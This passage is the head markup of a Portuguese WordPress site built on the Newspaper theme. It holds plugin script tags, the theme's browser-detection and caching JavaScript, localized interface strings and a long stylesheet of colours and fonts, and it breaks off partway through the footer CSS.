<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.3" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://retratoscontados.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retratoscontados.pt/wp-json/wp/v2/posts/5668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retratoscontados.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retratoscontados.pt/?p=5668' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/retratoscontados.pt\/wp-admin\/","wpRestNonce":"47ebba0c14","wpRestUrl":"https:\/\/retratoscontados.pt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/retratoscontados.pt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/retratoscontados.pt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ca6428";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7ca27ffc20";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ca6428;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ca6428 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ca6428 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ca6428;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ca6428;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ca6428 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ca6428;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ca6428 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ca6428;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ca6428 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ca6428 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ca6428;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ca6428 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ca6428;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ca6428;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(202, 100, 40, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ca6428 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.81)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.81)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e3af2e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ca6428;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ca6428;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ca6428 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ca6428;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #606060;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ca6428;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        text-transform:capitalize;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        text-transform:capitalize;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fjalla One";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Montserrat;
	font-weight:100;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Fjalla One";
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ca6428;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ca6428;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ca6428 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ca6428;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ca6428;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e3af2e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ca6428;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e3af2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e3af2e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e3af2e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e3af2e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e3af2e;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ca6428;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ca6428;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ca6428;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e3af2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e3af2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e3af2e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1880ae !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ca6428;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e3af2e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
